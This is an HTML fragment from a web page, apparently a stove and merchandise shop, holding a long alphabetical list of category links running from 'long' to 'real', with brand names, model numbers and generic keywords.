	<li class="cat-item cat-item-3499"><a href="https://unitedstatesstove.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-8578"><a href="https://unitedstatesstove.biz/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesstove.biz/category/lopi/" >lopi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://unitedstatesstove.biz/category/loth/" >loth</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesstove.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://unitedstatesstove.biz/category/loveless/" >loveless</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://unitedstatesstove.biz/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://unitedstatesstove.biz/category/low-mid/" >low-mid</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesstove.biz/category/lsr-28p/" >lsr-28p</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://unitedstatesstove.biz/category/lucchese/" >lucchese</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://unitedstatesstove.biz/category/m-185/" >m-185</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesstove.biz/category/m-1941/" >m-1941</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://unitedstatesstove.biz/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://unitedstatesstove.biz/category/m-1950/" >m-1950</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://unitedstatesstove.biz/category/m-23010/" >m-23010</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://unitedstatesstove.biz/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://unitedstatesstove.biz/category/m1950/" >m1950</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://unitedstatesstove.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://unitedstatesstove.biz/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://unitedstatesstove.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://unitedstatesstove.biz/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://unitedstatesstove.biz/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://unitedstatesstove.biz/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://unitedstatesstove.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://unitedstatesstove.biz/category/mahr/" >mahr</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://unitedstatesstove.biz/category/mail-in/" >mail-in</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://unitedstatesstove.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://unitedstatesstove.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://unitedstatesstove.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://unitedstatesstove.biz/category/malleable/" >malleable</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://unitedstatesstove.biz/category/mangal/" >mangal</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://unitedstatesstove.biz/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-9106"><a href="https://unitedstatesstove.biz/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://unitedstatesstove.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://unitedstatesstove.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://unitedstatesstove.biz/category/marten/" >marten</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://unitedstatesstove.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://unitedstatesstove.biz/category/massie/" >massie</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://unitedstatesstove.biz/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesstove.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-8746"><a href="https://unitedstatesstove.biz/category/maxipro/" >maxipro</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://unitedstatesstove.biz/category/maxpedition/" >maxpedition</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://unitedstatesstove.biz/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://unitedstatesstove.biz/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://unitedstatesstove.biz/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://unitedstatesstove.biz/category/mcmillan/" >mcmillan</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://unitedstatesstove.biz/category/meater/" >meater</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://unitedstatesstove.biz/category/meater165ft/" >meater165ft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesstove.biz/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesstove.biz/category/meecos/" >meecos</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://unitedstatesstove.biz/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://unitedstatesstove.biz/category/meriam/" >meriam</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://unitedstatesstove.biz/category/messersmith/" >messersmith</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://unitedstatesstove.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://unitedstatesstove.biz/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://unitedstatesstove.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://unitedstatesstove.biz/category/migali/" >migali</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://unitedstatesstove.biz/category/mightylite/" >mightylite</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://unitedstatesstove.biz/category/mileseey/" >mileseey</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://unitedstatesstove.biz/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://unitedstatesstove.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://unitedstatesstove.biz/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://unitedstatesstove.biz/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://unitedstatesstove.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://unitedstatesstove.biz/category/mini-circuits/" >mini-circuits</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://unitedstatesstove.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://unitedstatesstove.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://unitedstatesstove.biz/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://unitedstatesstove.biz/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://unitedstatesstove.biz/category/miseno/" >miseno</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://unitedstatesstove.biz/category/miser/" >miser</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://unitedstatesstove.biz/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://unitedstatesstove.biz/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-8734"><a href="https://unitedstatesstove.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://unitedstatesstove.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://unitedstatesstove.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://unitedstatesstove.biz/category/moble/" >moble</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://unitedstatesstove.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://unitedstatesstove.biz/category/modine/" >modine</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://unitedstatesstove.biz/category/moman/" >moman</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://unitedstatesstove.biz/category/monessen/" >monessen</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesstove.biz/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://unitedstatesstove.biz/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://unitedstatesstove.biz/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://unitedstatesstove.biz/category/montery/" >montery</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://unitedstatesstove.biz/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://unitedstatesstove.biz/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://unitedstatesstove.biz/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://unitedstatesstove.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://unitedstatesstove.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://unitedstatesstove.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://unitedstatesstove.biz/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://unitedstatesstove.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://unitedstatesstove.biz/category/ms28/" >ms28</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://unitedstatesstove.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://unitedstatesstove.biz/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://unitedstatesstove.biz/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://unitedstatesstove.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://unitedstatesstove.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesstove.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://unitedstatesstove.biz/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://unitedstatesstove.biz/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesstove.biz/category/nanny/" >nanny</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://unitedstatesstove.biz/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://unitedstatesstove.biz/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://unitedstatesstove.biz/category/nashua/" >nashua</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://unitedstatesstove.biz/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-9004"><a href="https://unitedstatesstove.biz/category/naturehike/" >naturehike</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesstove.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://unitedstatesstove.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://unitedstatesstove.biz/category/nesco/" >nesco</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://unitedstatesstove.biz/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesstove.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://unitedstatesstove.biz/category/newdoble/" >newdoble</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://unitedstatesstove.biz/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://unitedstatesstove.biz/category/newmac/" >newmac</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://unitedstatesstove.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://unitedstatesstove.biz/category/niceeee/" >niceeee</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://unitedstatesstove.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://unitedstatesstove.biz/category/nighter/" >nighter</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://unitedstatesstove.biz/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesstove.biz/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://unitedstatesstove.biz/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://unitedstatesstove.biz/category/nu-way/" >nu-way</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://unitedstatesstove.biz/category/nuflo/" >nuflo</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://unitedstatesstove.biz/category/nuway/" >nuway</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://unitedstatesstove.biz/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://unitedstatesstove.biz/category/obadiah/" >obadiah</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://unitedstatesstove.biz/category/oceans/" >oceans</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://unitedstatesstove.biz/category/oculus/" >oculus</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesstove.biz/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://unitedstatesstove.biz/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://unitedstatesstove.biz/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://unitedstatesstove.biz/category/ohmite/" >ohmite</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesstove.biz/category/okeefe/" >okeefe</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesstove.biz/category/olathe/" >olathe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://unitedstatesstove.biz/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://unitedstatesstove.biz/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesstove.biz/category/olsons/" >olson&#039;s</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://unitedstatesstove.biz/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://unitedstatesstove.biz/category/onewheel/" >onewheel</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://unitedstatesstove.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://unitedstatesstove.biz/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://unitedstatesstove.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://unitedstatesstove.biz/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://unitedstatesstove.biz/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://unitedstatesstove.biz/category/optimyst/" >optimyst</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesstove.biz/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://unitedstatesstove.biz/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://unitedstatesstove.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://unitedstatesstove.biz/category/origo/" >origo</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://unitedstatesstove.biz/category/osburn/" >osburn</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://unitedstatesstove.biz/category/othello/" >othello</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://unitedstatesstove.biz/category/outbacker/" >outbacker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesstove.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesstove.biz/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://unitedstatesstove.biz/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://unitedstatesstove.biz/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://unitedstatesstove.biz/category/overlanding/" >overlanding</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesstove.biz/category/owens/" >owens</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://unitedstatesstove.biz/category/owosso/" >owosso</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://unitedstatesstove.biz/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://unitedstatesstove.biz/category/p226/" >p226</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://unitedstatesstove.biz/category/pachmayer/" >pachmayer</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://unitedstatesstove.biz/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://unitedstatesstove.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://unitedstatesstove.biz/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://unitedstatesstove.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://unitedstatesstove.biz/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://unitedstatesstove.biz/category/pantin/" >pantin</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://unitedstatesstove.biz/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesstove.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://unitedstatesstove.biz/category/parksville/" >parksville</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesstove.biz/category/parlec/" >parlec</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://unitedstatesstove.biz/category/parmak/" >parmak</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://unitedstatesstove.biz/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://unitedstatesstove.biz/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://unitedstatesstove.biz/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-9085"><a href="https://unitedstatesstove.biz/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesstove.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesstove.biz/category/pefection/" >pefection</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://unitedstatesstove.biz/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://unitedstatesstove.biz/category/pelletvent/" >pelletvent</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://unitedstatesstove.biz/category/pelpro/" >pelpro</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://unitedstatesstove.biz/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://unitedstatesstove.biz/category/pensil/" >pensil</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://unitedstatesstove.biz/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://unitedstatesstove.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://unitedstatesstove.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesstove.biz/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://unitedstatesstove.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesstove.biz/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://unitedstatesstove.biz/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://unitedstatesstove.biz/category/persimmon/" >persimmon</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://unitedstatesstove.biz/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://unitedstatesstove.biz/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://unitedstatesstove.biz/category/piec/" >piec</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://unitedstatesstove.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://unitedstatesstove.biz/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesstove.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://unitedstatesstove.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://unitedstatesstove.biz/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://unitedstatesstove.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesstove.biz/category/playboys/" >playboys</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://unitedstatesstove.biz/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://unitedstatesstove.biz/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://unitedstatesstove.biz/category/pledge/" >pledge</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://unitedstatesstove.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-8749"><a href="https://unitedstatesstove.biz/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://unitedstatesstove.biz/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://unitedstatesstove.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://unitedstatesstove.biz/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://unitedstatesstove.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://unitedstatesstove.biz/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://unitedstatesstove.biz/category/post-war/" >post-war</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://unitedstatesstove.biz/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-9037"><a href="https://unitedstatesstove.biz/category/potensic/" >potensic</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://unitedstatesstove.biz/category/potential/" >potential</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://unitedstatesstove.biz/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://unitedstatesstove.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://unitedstatesstove.biz/category/powerheat/" >powerheat</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://unitedstatesstove.biz/category/pr-82/" >pr-82</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://unitedstatesstove.biz/category/pr-8v/" >pr-8v</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://unitedstatesstove.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://unitedstatesstove.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://unitedstatesstove.biz/category/precut/" >precut</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://unitedstatesstove.biz/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://unitedstatesstove.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-8981"><a href="https://unitedstatesstove.biz/category/prentiss/" >prentiss</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://unitedstatesstove.biz/category/prentiss-wabers/" >prentiss-wabers</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://unitedstatesstove.biz/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://unitedstatesstove.biz/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://unitedstatesstove.biz/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://unitedstatesstove.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://unitedstatesstove.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-8865"><a href="https://unitedstatesstove.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://unitedstatesstove.biz/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesstove.biz/category/procom/" >procom</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://unitedstatesstove.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://unitedstatesstove.biz/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://unitedstatesstove.biz/category/proone/" >proone</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://unitedstatesstove.biz/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://unitedstatesstove.biz/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://unitedstatesstove.biz/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://unitedstatesstove.biz/category/protektor/" >protektor</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://unitedstatesstove.biz/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://unitedstatesstove.biz/category/psaki/" >psaki</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesstove.biz/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://unitedstatesstove.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://unitedstatesstove.biz/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://unitedstatesstove.biz/category/pw100/" >pw100</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://unitedstatesstove.biz/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://unitedstatesstove.biz/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesstove.biz/category/quadra-fire/" >quadra-fire</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://unitedstatesstove.biz/category/quadrafire/" >quadrafire</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://unitedstatesstove.biz/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesstove.biz/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://unitedstatesstove.biz/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://unitedstatesstove.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesstove.biz/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesstove.biz/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://unitedstatesstove.biz/category/raemco/" >raemco</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://unitedstatesstove.biz/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesstove.biz/category/rainin/" >rainin</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://unitedstatesstove.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://unitedstatesstove.biz/category/range-vipers/" >range-vipers</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesstove.biz/category/range18/" >range18</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesstove.biz/category/rangestoveoven/" >rangestoveoven</a>
</li>
	<li class="cat-item cat-item-8741"><a href="https://unitedstatesstove.biz/category/rangette/" >rangette</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://unitedstatesstove.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://unitedstatesstove.biz/category/rarecoleman/" >rarecoleman</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://unitedstatesstove.biz/category/ratelco/" >ratelco</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://unitedstatesstove.biz/category/rave/" >rave</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://unitedstatesstove.biz/category/ravelli/" >ravelli</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://unitedstatesstove.biz/category/rawhide/" >rawhide</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://unitedstatesstove.biz/category/razorback/" >razorback</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://unitedstatesstove.biz/category/re-plated/" >re-plated</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://unitedstatesstove.biz/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://unitedstatesstove.biz/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesstove.biz/category/real/" >real</a>
